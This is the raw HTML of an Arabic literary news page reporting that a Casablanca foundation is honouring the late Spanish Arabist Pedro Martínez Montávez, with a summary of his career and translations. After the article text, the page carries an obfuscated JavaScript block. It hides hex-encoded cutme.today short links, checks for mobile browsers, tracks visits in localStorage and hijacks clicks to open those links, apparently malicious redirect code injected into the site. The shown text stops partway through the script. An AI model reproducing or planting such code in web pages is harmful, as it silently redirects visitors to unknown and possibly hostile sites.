الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-33481" class="post-33481 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز</span></div>			<header class="entry-header">
				<h1 class="entry-title">تكريم المستعرب الإسباني بيدرو مارتينيز مونتافيز</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2023/02/24/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d9%8a%d8%af%d8%b1%d9%88-%d9%85%d8%a7%d8%b1%d8%aa%d9%8a%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-24T17:20:30+03:00">24 فبراير، 2023</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=تكريم%20المستعرب%20الإسباني%20بيدرو%20مارتينيز%20مونتافيز&amp;url=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=تكريم%20المستعرب%20الإسباني%20بيدرو%20مارتينيز%20مونتافيز%20-%20https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="901" height="604" src="https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b.jpg 901w, https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b-300x201.jpg 300w, https://aladabia.net/wp-content/uploads/2023/02/d0aff2e6-fd10-42b1-aa62-703f4ecf547b-768x515.jpg 768w" sizes="(max-width: 901px) 100vw, 901px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">تكرّم &#8220;مؤسسة الملك عبد العزيز آل سعود للدراسات الإسلامية والعلوم الإنسانية&#8221; في الدار البيضاء المستعرب الإسباني <a href="https://www.almayadeen.net/arts-culture/%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%B9%D8%B1%D8%A8-%D8%A8%D9%8A%D8%AF%D8%B1%D9%88-%D9%85%D8%A7%D8%B1%D8%AA%D9%8A%D9%86%D9%8A%D8%B2-%D9%85%D9%88%D9%86%D8%AA%D8%A7%D9%81%D9%8A%D8%B2">بيدرو مارتينيز مونتافيز</a> الذي غادرنا في شهر فبراير الجاري تقديراً لــ&#8221;جهوده في خدمة التراث الأندلسي والأدب العربي الحديث&#8221;.</p>
<p style="text-align: justify;">وتعرض &#8220;مؤسسة الملك عبد العزيز آل سعود للدراسات الإسلامية والعلوم الإنسانية&#8221; في الدار البيضاء مؤلفات الراحل، مع تقديمها بيبليوغرافيا أعماله التي عُدّ بفضلها &#8220;أحد أهم الباحثين الإسبان، الذي أسهم، بالإضافة إلى مؤلفاته حول الثقافة واللغة العربية، في نقل أعمال أهم شعراء العرب المعاصرين إلى جمهور الناطقين بالإسبانية&#8221;.</p>
<p style="text-align: justify;">تضم هذه البيبليوغرافيا عناوين باللغتين الإسبانية والعربية من كتابات مارتينيز مونتافيز، وأعماله، ودراساته، والدراسات حوله وترجمات كتبه.</p>
<p style="text-align: justify;">وقالت المؤسسة إن مارتينيز مونتافيز (1933 &#8211; 2023): &#8220;مستعرب إسباني حاصل على درجة الدكتوراه في فقه اللغات السامية من جامعة كومبلوتنسي بمدريد، التي درس فيها بين عامي 1962 و1969&#8221;.</p>
<p style="text-align: justify;">وأضافت: &#8220;حاز على كرسي تاريخ الإسلام في جامعة إشبيلية، ودرس فيها كذلك بين عامي 1970 و1971، ثم انتقل إلى جامعة مدريد المستقلة، حيث كان أستاذا ونائبا للعميد ومديرا لقسم اللغة العربية والإسلام ومعهد الدراسات الشرقية والأفريقية&#8221;.</p>
<p style="text-align: justify;">يذكر أن الراحل ترجم إلى اللغة الإسبانية كتابات لمحمود درويش ونزار قباني وجبران خليل جبران وعبد الوهاب البياتي، ومقتطفات من شعر المقاومة الفلسطيني، وشعر العالم العربي، وله عدد من الأعمال حول المنطقة وأدبها.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 